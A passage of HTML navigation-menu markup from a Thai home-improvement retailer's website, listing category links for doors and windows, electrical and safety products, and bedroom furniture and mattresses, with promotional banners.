																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/DOW0102" data-l1="ประตูและหน้าต่าง" data-l2="อุปกรณ์เสริมประตูหน้าต่าง">เหล็กดัด</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/DOW0107" data-l1="ประตูและหน้าต่าง" data-l2="อุปกรณ์เสริมประตูหน้าต่าง">อุปกรณ์มุ้งลวด</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/DOW0108" data-l1="ประตูและหน้าต่าง" data-l2="อุปกรณ์เสริมประตูหน้าต่าง">น้ำยาและอุปกรณ์ทำความสะอาดกระจก</a>
																		</li>
																		</ul>
																</div>
																<div class="menu-item">
																	<div class="menu-head">
																		<a class="h_nav_menu_link1" href="https://www.homepro.co.th/c/DOW05" data-l1="ประตูและหน้าต่าง">ประตูและหน้าต่างสั่งตัด</a>
																	</div>
																	<ul>
																	<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/DOW0501" data-l1="ประตูและหน้าต่าง" data-l2="ประตูและหน้าต่างสั่งตัด">ประตูและหน้าต่างสั่งตัด อลูมิเนียม</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/DOW0502" data-l1="ประตูและหน้าต่าง" data-l2="ประตูและหน้าต่างสั่งตัด">ประตูและหน้าต่างสั่งตัด UPVC</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/DOW0503" data-l1="ประตูและหน้าต่าง" data-l2="ประตูและหน้าต่างสั่งตัด">ประตูไม้และวงกบสั่งตัด</a>
																		</li>
																		</ul>
																</div>
																<div class="menu-item">
																	<div class="menu-head">
																		<a class="h_nav_menu_link1" href="https://www.homepro.co.th/c/DOW0406" data-l1="ประตูและหน้าต่าง">ช่องระบายอากาศ</a>
																	</div>
																	<ul>
																	</ul>
																</div>
																</div>
													</div>
												</div>
												<div class="promotion-content">
													<div class="title">PROMOTION</div>
														<div class="scrolling-container">
														<div class="content">
														<div class="banner-footer-item ads-brand" data-value="6687820" data-name="วงกบประตู" ga-index="1" data-l1="ประตูและหน้าต่าง">
																<div class="item-data">
																	<input type="hidden" class="gtmNameEN-6687820" value="Door Frames"/>
																</div>
																<a href="https://www.homepro.co.th/c/DOW0301" target="_blank" style="margin: 0px; padding: 0px;">
																	<img src="https://static.homepro.co.th/categorysale/20260101_dow_4p03_Frames_th.jpg"> 
																</a>
															</div>
															<div class="banner-footer-item ads-brand" data-value="6687821" data-name="หน้าต่างบานเลื่อนอลูมิเนียม" ga-index="2" data-l1="ประตูและหน้าต่าง">
																<div class="item-data">
																	<input type="hidden" class="gtmNameEN-6687821" value="Aluminium Sliding Windows"/>
																</div>
																<a href="https://www.homepro.co.th/c/DOW060301" target="_blank" style="margin: 0px; padding: 0px;">
																	<img src="https://static.homepro.co.th/categorysale/20260101_dow_4p05_Slidewindow_th.jpg"> 
																</a>
															</div>
															</div>
													</div>
												</div>
												<svg class="menu-nav-stroke" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 2 585" fill="none">
													<path d="M1 0L0.999974 585" stroke="#99999C"/>
												</svg>
											</ul>
										</li>
										<li>
											<a href="https://www.homepro.co.th/c/ELT" class="l1-link ELT">
												<span>ระบบไฟฟ้าและความปลอดภัย</span>
											</a>
											<ul class="ga">
												<div class="view-all-container fixed-w">
													<a href="https://www.homepro.co.th/c/ELT" data-l1="ระบบไฟฟ้าและความปลอดภัย">
														ดูทั้งหมด</a>
													<svg xmlns="http://www.w3.org/2000/svg" width="12" height="13" viewBox="0 0 12 13" fill="none">
														<path d="M6.5 2L11 6.5L6.76471 11" stroke="#BF3C1D" stroke-width="1.9" stroke-linecap="round" stroke-linejoin="round"/>
														<path d="M1 6.5H10.5" stroke="#BF3C1D" stroke-width="1.9" stroke-linecap="round" stroke-linejoin="round"/>
													</svg>
												</div>
												<div class="scrolling-container fixed-w">
													<div class="menu-content-list">
														<div class="menu-content" >
															<div class="menu-item">
																	<div class="menu-head">
																		<a class="h_nav_menu_link1" href="https://www.homepro.co.th/c/ELT09" data-l1="ระบบไฟฟ้าและความปลอดภัย">รางปลั๊กและอแดปเตอร์</a>
																	</div>
																	<ul>
																	<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/ELT0901" data-l1="ระบบไฟฟ้าและความปลอดภัย" data-l2="รางปลั๊กและอแดปเตอร์">ปลั๊กพ่วง</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/ELT0902" data-l1="ระบบไฟฟ้าและความปลอดภัย" data-l2="รางปลั๊กและอแดปเตอร์">อแดปเตอร์</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/ELT0903" data-l1="ระบบไฟฟ้าและความปลอดภัย" data-l2="รางปลั๊กและอแดปเตอร์">ล้อเก็บสายไฟ</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/ELT0904" data-l1="ระบบไฟฟ้าและความปลอดภัย" data-l2="รางปลั๊กและอแดปเตอร์">พาวเวอร์แทร็ก</a>
																		</li>
																		</ul>
																</div>
																<div class="menu-item">
																	<div class="menu-head">
																		<a class="h_nav_menu_link1" href="https://www.homepro.co.th/c/ELT01" data-l1="ระบบไฟฟ้าและความปลอดภัย">เบรกเกอร์และตู้ไฟ</a>
																	</div>
																	<ul>
																	<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/ELT0102" data-l1="ระบบไฟฟ้าและความปลอดภัย" data-l2="เบรกเกอร์และตู้ไฟ">เบรกเกอร์</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/ELT0101" data-l1="ระบบไฟฟ้าและความปลอดภัย" data-l2="เบรกเกอร์และตู้ไฟ">ตู้ไฟฟ้า</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/ELT0104" data-l1="ระบบไฟฟ้าและความปลอดภัย" data-l2="เบรกเกอร์และตู้ไฟ">มิเตอร์ไฟฟ้า</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/ELT0103" data-l1="ระบบไฟฟ้าและความปลอดภัย" data-l2="เบรกเกอร์และตู้ไฟ">ฟิวส์</a>
																		</li>
																		</ul>
																</div>
																<div class="menu-item">
																	<div class="menu-head">
																		<a class="h_nav_menu_link1" href="https://www.homepro.co.th/c/ELT03" data-l1="ระบบไฟฟ้าและความปลอดภัย">สายไฟ</a>
																	</div>
																	<ul>
																	<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/ELT0304" data-l1="ระบบไฟฟ้าและความปลอดภัย" data-l2="สายไฟ">สายไฟ THW</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/ELT0305" data-l1="ระบบไฟฟ้าและความปลอดภัย" data-l2="สายไฟ">สายไฟ THW-A</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/ELT0307" data-l1="ระบบไฟฟ้าและความปลอดภัย" data-l2="สายไฟ">สายไฟ VAF</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/ELT0309" data-l1="ระบบไฟฟ้าและความปลอดภัย" data-l2="สายไฟ">สายไฟ VAF-GRD</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/ELT0312" data-l1="ระบบไฟฟ้าและความปลอดภัย" data-l2="สายไฟ">สายไฟ NYY</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/ELT0310" data-l1="ระบบไฟฟ้าและความปลอดภัย" data-l2="สายไฟ">สายไฟ VCT</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/ELT0301" data-l1="ระบบไฟฟ้าและความปลอดภัย" data-l2="สายไฟ">สายไฟเครื่องใช้ไฟฟ้า</a>
																		</li>
																		</ul>
																</div>
																<div class="menu-item">
																	<div class="menu-head">
																		<a class="h_nav_menu_link1" href="https://www.homepro.co.th/c/ELT08" data-l1="ระบบไฟฟ้าและความปลอดภัย">ระบบโซล่าเซลล์</a>
																	</div>
																	<ul>
																	<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/ELT0803" data-l1="ระบบไฟฟ้าและความปลอดภัย" data-l2="ระบบโซล่าเซลล์">ชุดโซล่ารูฟออนกริด</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/ELT0804" data-l1="ระบบไฟฟ้าและความปลอดภัย" data-l2="ระบบโซล่าเซลล์">ชุดโซล่ารูฟออฟกริด</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/ELT0802" data-l1="ระบบไฟฟ้าและความปลอดภัย" data-l2="ระบบโซล่าเซลล์">แผงโซล่าเซลล์</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/ELT0805" data-l1="ระบบไฟฟ้าและความปลอดภัย" data-l2="ระบบโซล่าเซลล์">อุปกรณ์ติดตั้งงานระบบ</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/ELT0806" data-l1="ระบบไฟฟ้าและความปลอดภัย" data-l2="ระบบโซล่าเซลล์">อุปกรณ์ติดตั้งโซล่าร์</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/ELT0801" data-l1="ระบบไฟฟ้าและความปลอดภัย" data-l2="ระบบโซล่าเซลล์">สายไฟโซล่าเซลล์</a>
																		</li>
																		</ul>
																</div>
																<div class="menu-item">
																	<div class="menu-head">
																		<a class="h_nav_menu_link1" href="https://www.homepro.co.th/c/ELT11" data-l1="ระบบไฟฟ้าและความปลอดภัย">เครื่องสำรองไฟฟ้า</a>
																	</div>
																	<ul>
																	<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/ELT1101" data-l1="ระบบไฟฟ้าและความปลอดภัย" data-l2="เครื่องสำรองไฟฟ้า">เครื่องสำรองไฟฟ้าแบบพกพา</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/ELT1102" data-l1="ระบบไฟฟ้าและความปลอดภัย" data-l2="เครื่องสำรองไฟฟ้า">เครื่องสำรองไฟฟ้าภายในบ้าน</a>
																		</li>
																		</ul>
																</div>
																<div class="menu-item">
																	<div class="menu-head">
																		<a class="h_nav_menu_link1" href="https://www.homepro.co.th/c/ELT1207" data-l1="ระบบไฟฟ้าและความปลอดภัย">แบตเตอรี่แห้ง</a>
																	</div>
																	<ul>
																	</ul>
																</div>
																<div class="menu-item">
																	<div class="menu-head">
																		<a class="h_nav_menu_link1" href="https://www.homepro.co.th/c/ELT0602" data-l1="ระบบไฟฟ้าและความปลอดภัย">ไฟฉุกเฉิน</a>
																	</div>
																	<ul>
																	</ul>
																</div>
																<div class="menu-item">
																	<div class="menu-head">
																		<a class="h_nav_menu_link1" href="https://www.homepro.co.th/c/ELT06" data-l1="ระบบไฟฟ้าและความปลอดภัย">ไฟฉาย</a>
																	</div>
																	<ul>
																	<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/ELT0602" data-l1="ระบบไฟฟ้าและความปลอดภัย" data-l2="ไฟฉาย">ไฟฉุกเฉิน</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/ELT0603" data-l1="ระบบไฟฟ้าและความปลอดภัย" data-l2="ไฟฉาย">ไฟฉาย</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/ELT0604" data-l1="ระบบไฟฟ้าและความปลอดภัย" data-l2="ไฟฉาย">ไฟส่องซ่อม</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/ELT0605" data-l1="ระบบไฟฟ้าและความปลอดภัย" data-l2="ไฟฉาย">ไฟไนท์ไลท์</a>
																		</li>
																		</ul>
																</div>
																<div class="menu-item">
																	<div class="menu-head">
																		<a class="h_nav_menu_link1" href="https://www.homepro.co.th/c/ELT12" data-l1="ระบบไฟฟ้าและความปลอดภัย">ถ่าน & เครื่องชาร์จถ่าน</a>
																	</div>
																	<ul>
																	<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/ELT1201" data-l1="ระบบไฟฟ้าและความปลอดภัย" data-l2="ถ่าน & เครื่องชาร์จถ่าน">ถ่านอัลคาไลน์</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/ELT1202" data-l1="ระบบไฟฟ้าและความปลอดภัย" data-l2="ถ่าน & เครื่องชาร์จถ่าน">ถ่านธรรมดา</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/ELT1203" data-l1="ระบบไฟฟ้าและความปลอดภัย" data-l2="ถ่าน & เครื่องชาร์จถ่าน">เครื่องชาร์จถ่าน</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/ELT1204" data-l1="ระบบไฟฟ้าและความปลอดภัย" data-l2="ถ่าน & เครื่องชาร์จถ่าน">ถ่านกระดุม</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/ELT1205" data-l1="ระบบไฟฟ้าและความปลอดภัย" data-l2="ถ่าน & เครื่องชาร์จถ่าน">ถ่านชาร์จ</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/ELT1206" data-l1="ระบบไฟฟ้าและความปลอดภัย" data-l2="ถ่าน & เครื่องชาร์จถ่าน">ถ่านรีโมท</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/ELT1207" data-l1="ระบบไฟฟ้าและความปลอดภัย" data-l2="ถ่าน & เครื่องชาร์จถ่าน">แบตเตอรี่แห้ง</a>
																		</li>
																		</ul>
																</div>
																<div class="menu-item">
																	<div class="menu-head">
																		<a class="h_nav_menu_link1" href="https://www.homepro.co.th/c/ELT07" data-l1="ระบบไฟฟ้าและความปลอดภัย">ปลั๊กและสวิตช์ไฟฟ้า</a>
																	</div>
																	<ul>
																	<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/ELT0702" data-l1="ระบบไฟฟ้าและความปลอดภัย" data-l2="ปลั๊กและสวิตช์ไฟฟ้า">ปลั๊กไฟ</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/ELT0701" data-l1="ระบบไฟฟ้าและความปลอดภัย" data-l2="ปลั๊กและสวิตช์ไฟฟ้า">เต้ารับสายไฟ</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/ELT0704" data-l1="ระบบไฟฟ้าและความปลอดภัย" data-l2="ปลั๊กและสวิตช์ไฟฟ้า">สวิตช์ไฟ</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/ELT0703" data-l1="ระบบไฟฟ้าและความปลอดภัย" data-l2="ปลั๊กและสวิตช์ไฟฟ้า">อุปกรณ์ปลั๊กและสวิตช์</a>
																		</li>
																		</ul>
																</div>
																<div class="menu-item">
																	<div class="menu-head">
																		<a class="h_nav_menu_link1" href="https://www.homepro.co.th/c/ELT0904" data-l1="ระบบไฟฟ้าและความปลอดภัย">พาวเวอร์แทร็ก</a>
																	</div>
																	<ul>
																	<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/ELT090401" data-l1="ระบบไฟฟ้าและความปลอดภัย" data-l2="พาวเวอร์แทร็ก">รางปลั๊กไฟแบบเลื่อนได้</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/ELT090402" data-l1="ระบบไฟฟ้าและความปลอดภัย" data-l2="พาวเวอร์แทร็ก">เต้ารับไร้สาย</a>
																		</li>
																		</ul>
																</div>
																<div class="menu-item">
																	<div class="menu-head">
																		<a class="h_nav_menu_link1" href="https://www.homepro.co.th/c/ELT0903" data-l1="ระบบไฟฟ้าและความปลอดภัย">ล้อเก็บสายไฟ</a>
																	</div>
																	<ul>
																	</ul>
																</div>
																<div class="menu-item">
																	<div class="menu-head">
																		<a class="h_nav_menu_link1" href="https://www.homepro.co.th/c/ELT05" data-l1="ระบบไฟฟ้าและความปลอดภัย">ท่อร้อยสายไฟและอุปกรณ์</a>
																	</div>
																	<ul>
																	<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/ELT0509" data-l1="ระบบไฟฟ้าและความปลอดภัย" data-l2="ท่อร้อยสายไฟและอุปกรณ์">ท่อตรง</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/ELT0504" data-l1="ระบบไฟฟ้าและความปลอดภัย" data-l2="ท่อร้อยสายไฟและอุปกรณ์">รางเก็บสายไฟ</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/ELT0505" data-l1="ระบบไฟฟ้าและความปลอดภัย" data-l2="ท่อร้อยสายไฟและอุปกรณ์">กล่องสายไฟ</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/ELT0507" data-l1="ระบบไฟฟ้าและความปลอดภัย" data-l2="ท่อร้อยสายไฟและอุปกรณ์">กล่องพักสายไฟ</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/ELT0506" data-l1="ระบบไฟฟ้าและความปลอดภัย" data-l2="ท่อร้อยสายไฟและอุปกรณ์">ตู้กันน้ำ</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/ELT0503" data-l1="ระบบไฟฟ้าและความปลอดภัย" data-l2="ท่อร้อยสายไฟและอุปกรณ์">ข้อต่อ</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/ELT0501" data-l1="ระบบไฟฟ้าและความปลอดภัย" data-l2="ท่อร้อยสายไฟและอุปกรณ์">ตัวยึดท่อ</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/ELT0502" data-l1="ระบบไฟฟ้าและความปลอดภัย" data-l2="ท่อร้อยสายไฟและอุปกรณ์">อุปกรณ์ดัดท่อ</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/ELT0508" data-l1="ระบบไฟฟ้าและความปลอดภัย" data-l2="ท่อร้อยสายไฟและอุปกรณ์">อุปกรณ์ท่อร้อยสายอื่นๆ</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/ELT0510" data-l1="ระบบไฟฟ้าและความปลอดภัย" data-l2="ท่อร้อยสายไฟและอุปกรณ์">ท่ออ่อน</a>
																		</li>
																		</ul>
																</div>
																<div class="menu-item">
																	<div class="menu-head">
																		<a class="h_nav_menu_link1" href="https://www.homepro.co.th/c/ELT04" data-l1="ระบบไฟฟ้าและความปลอดภัย">อุปกรณ์เดินสายไฟ</a>
																	</div>
																	<ul>
																	<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/ELT0404" data-l1="ระบบไฟฟ้าและความปลอดภัย" data-l2="อุปกรณ์เดินสายไฟ">เทปพันสายไฟ</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/ELT0405" data-l1="ระบบไฟฟ้าและความปลอดภัย" data-l2="อุปกรณ์เดินสายไฟ">มิเตอร์วัดไฟ</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/ELT0402" data-l1="ระบบไฟฟ้าและความปลอดภัย" data-l2="อุปกรณ์เดินสายไฟ">เคเบิ้ลไทร์</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/ELT0406" data-l1="ระบบไฟฟ้าและความปลอดภัย" data-l2="อุปกรณ์เดินสายไฟ">ไส้ไก่</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/ELT0401" data-l1="ระบบไฟฟ้าและความปลอดภัย" data-l2="อุปกรณ์เดินสายไฟ">กี๊ปรัดสายไฟ</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/ELT0403" data-l1="ระบบไฟฟ้าและความปลอดภัย" data-l2="อุปกรณ์เดินสายไฟ">ตัวต่อสายไฟ</a>
																		</li>
																		</ul>
																</div>
																<div class="menu-item">
																	<div class="menu-head">
																		<a class="h_nav_menu_link1" href="https://www.homepro.co.th/c/ELT0104" data-l1="ระบบไฟฟ้าและความปลอดภัย">มิเตอร์ไฟฟ้า</a>
																	</div>
																	<ul>
																	</ul>
																</div>
																<div class="menu-item">
																	<div class="menu-head">
																		<a class="h_nav_menu_link1" href="https://www.homepro.co.th/c/ELT02" data-l1="ระบบไฟฟ้าและความปลอดภัย">กริ่ง</a>
																	</div>
																	<ul>
																	<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/ELT0201" data-l1="ระบบไฟฟ้าและความปลอดภัย" data-l2="กริ่ง">กริ่งไร้สาย</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/ELT0202" data-l1="ระบบไฟฟ้าและความปลอดภัย" data-l2="กริ่ง">กริ่งไฟฟ้า</a>
																		</li>
																		</ul>
																</div>
																<div class="menu-item">
																	<div class="menu-head">
																		<a class="h_nav_menu_link1" href="https://www.homepro.co.th/c/TOO0203" data-l1="ระบบไฟฟ้าและความปลอดภัย">อุปกรณ์ความปลอดภัยในบ้าน</a>
																	</div>
																	<ul>
																	<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/TOO020301" data-l1="ระบบไฟฟ้าและความปลอดภัย" data-l2="อุปกรณ์ความปลอดภัยในบ้าน">อุปกรณ์เตือนภัย</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/TOO020302" data-l1="ระบบไฟฟ้าและความปลอดภัย" data-l2="อุปกรณ์ความปลอดภัยในบ้าน">กล้องวงจรปิด</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/TOO020304" data-l1="ระบบไฟฟ้าและความปลอดภัย" data-l2="อุปกรณ์ความปลอดภัยในบ้าน">อุปกรณ์เครือข่าย</a>
																		</li>
																		</ul>
																</div>
																<div class="menu-item">
																	<div class="menu-head">
																		<a class="h_nav_menu_link1" href="https://www.homepro.co.th/c/HHP1002" data-l1="ระบบไฟฟ้าและความปลอดภัย">อุปกรณ์กำจัดแมลงและสัตว์รบกวน</a>
																	</div>
																	<ul>
																	</ul>
																</div>
																<div class="menu-item">
																	<div class="menu-head">
																		<a class="h_nav_menu_link1" href="https://www.homepro.co.th/c/ELT10" data-l1="ระบบไฟฟ้าและความปลอดภัย">เครื่องชาร์จรถยนต์ไฟฟ้า  </a>
																	</div>
																	<ul>
																	<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/ELT1001" data-l1="ระบบไฟฟ้าและความปลอดภัย" data-l2="เครื่องชาร์จรถยนต์ไฟฟ้า  ">เครื่องชาร์จรถยนต์ไฟฟ้าและอุปกรณ์</a>
																		</li>
																		</ul>
																</div>
																</div>
													</div>
												</div>
												<div class="promotion-content">
													<div class="title">PROMOTION</div>
														<div class="scrolling-container">
														<div class="content">
														<div class="banner-footer-item ads-brand" data-value="6687822" data-name="ตู้ C-UNIT" ga-index="1" data-l1="ระบบไฟฟ้าและความปลอดภัย">
																<div class="item-data">
																	<input type="hidden" class="gtmNameEN-6687822" value="C-Unit"/>
																</div>
																<a href="https://www.homepro.co.th/sales/pro-cunit" target="_blank" style="margin: 0px; padding: 0px;">
																	<img src="https://static.homepro.co.th/categorysale/20260101_elt_4p03_C-Unit_th.jpg"> 
																</a>
															</div>
															<div class="banner-footer-item ads-brand" data-value="6687823" data-name="พาวเวอร์แทร็ก" ga-index="2" data-l1="ระบบไฟฟ้าและความปลอดภัย">
																<div class="item-data">
																	<input type="hidden" class="gtmNameEN-6687823" value="Power Tracks"/>
																</div>
																<a href="https://www.homepro.co.th/c/ELT0904" target="_blank" style="margin: 0px; padding: 0px;">
																	<img src="https://static.homepro.co.th/categorysale/20260101_elt_4p05_Powertracks_th.jpg"> 
																</a>
															</div>
															</div>
													</div>
												</div>
												<svg class="menu-nav-stroke" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 2 585" fill="none">
													<path d="M1 0L0.999974 585" stroke="#99999C"/>
												</svg>
											</ul>
										</li>
										<li>
											<a href="https://www.homepro.co.th/c/BED" class="l1-link BED">
												<span>ห้องนอนและเครื่องนอน</span>
											</a>
											<ul class="ga">
												<div class="view-all-container fixed-w">
													<a href="https://www.homepro.co.th/c/BED" data-l1="ห้องนอนและเครื่องนอน">
														ดูทั้งหมด</a>
													<svg xmlns="http://www.w3.org/2000/svg" width="12" height="13" viewBox="0 0 12 13" fill="none">
														<path d="M6.5 2L11 6.5L6.76471 11" stroke="#BF3C1D" stroke-width="1.9" stroke-linecap="round" stroke-linejoin="round"/>
														<path d="M1 6.5H10.5" stroke="#BF3C1D" stroke-width="1.9" stroke-linecap="round" stroke-linejoin="round"/>
													</svg>
												</div>
												<div class="scrolling-container fixed-w">
													<div class="menu-content-list">
														<div class="menu-content" >
															<div class="menu-item">
																	<div class="menu-head">
																		<a class="h_nav_menu_link1" href="https://www.homepro.co.th/c/FUR01" data-l1="ห้องนอนและเครื่องนอน">เฟอร์นิเจอร์ห้องนอน</a>
																	</div>
																	<ul>
																	<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/FUR0101" data-l1="ห้องนอนและเครื่องนอน" data-l2="เฟอร์นิเจอร์ห้องนอน">ชุดห้องนอน</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/FUR0102" data-l1="ห้องนอนและเครื่องนอน" data-l2="เฟอร์นิเจอร์ห้องนอน">เตียงนอน</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/BED0305" data-l1="ห้องนอนและเครื่องนอน" data-l2="เฟอร์นิเจอร์ห้องนอน">ฐานรองที่นอน</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/FUR0106" data-l1="ห้องนอนและเครื่องนอน" data-l2="เฟอร์นิเจอร์ห้องนอน">โต๊ะ & ตู้ข้างเตียง</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/FUR0104" data-l1="ห้องนอนและเครื่องนอน" data-l2="เฟอร์นิเจอร์ห้องนอน">ตู้เสื้อผ้า</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/FUR0103" data-l1="ห้องนอนและเครื่องนอน" data-l2="เฟอร์นิเจอร์ห้องนอน">โต๊ะเครื่องแป้ง</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/FUR0107" data-l1="ห้องนอนและเครื่องนอน" data-l2="เฟอร์นิเจอร์ห้องนอน">กระจก</a>
																		</li>
																		</ul>
																</div>
																<div class="menu-item">
																	<div class="menu-head">
																		<a class="h_nav_menu_link1" href="https://www.homepro.co.th/c/BED03" data-l1="ห้องนอนและเครื่องนอน">ที่นอน</a>
																	</div>
																	<ul>
																	<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/BED0302" data-l1="ห้องนอนและเครื่องนอน" data-l2="ที่นอน">ที่นอน</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/BED0304" data-l1="ห้องนอนและเครื่องนอน" data-l2="ที่นอน">แผ่นรองนอน</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/BED0303" data-l1="ห้องนอนและเครื่องนอน" data-l2="ที่นอน">ที่นอนปิกนิก</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/BED0301" data-l1="ห้องนอนและเครื่องนอน" data-l2="ที่นอน">เตียงพับ & ปรับระดับได้</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/BED0305" data-l1="ห้องนอนและเครื่องนอน" data-l2="ที่นอน">ฐานรองที่นอน</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/BED0306" data-l1="ห้องนอนและเครื่องนอน" data-l2="ที่นอน">ที่นอนสั่งตัด</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/BED0307" data-l1="ห้องนอนและเครื่องนอน" data-l2="ที่นอน">ที่นอนเป่าลม</a>
																		</li>
																		</ul>
																</div>
																<div class="menu-item">
																	<div class="menu-head">
																		<a class="h_nav_menu_link1" href="https://www.homepro.co.th/c/BED0306" data-l1="ห้องนอนและเครื่องนอน">ที่นอนสั่งตัด</a>
																	</div>
																	<ul>
																	</ul>
																</div>
																<div class="menu-item">
																	<div class="menu-head">
																		<a class="h_nav_menu_link1" href="https://www.homepro.co.th/c/BED0301" data-l1="ห้องนอนและเครื่องนอน">เตียงพับ & ปรับระดับได้</a>
																	</div>
																	<ul>
																	</ul>
																</div>
																<div class="menu-item">
